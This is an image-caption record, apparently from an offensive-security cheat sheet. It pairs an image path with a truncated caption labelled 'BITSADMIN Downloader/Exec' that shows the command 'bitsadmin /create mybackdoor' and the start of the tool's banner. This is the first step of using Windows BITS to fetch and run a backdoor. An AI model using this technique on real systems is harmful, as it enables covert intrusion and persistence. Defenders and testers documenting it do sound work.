 BITSADMIN Downloader/Exec bitsadmin /create mybackdoor BITSADMIN version 3.0 [ 7.5.7601 ] BITS administration utility. (C)...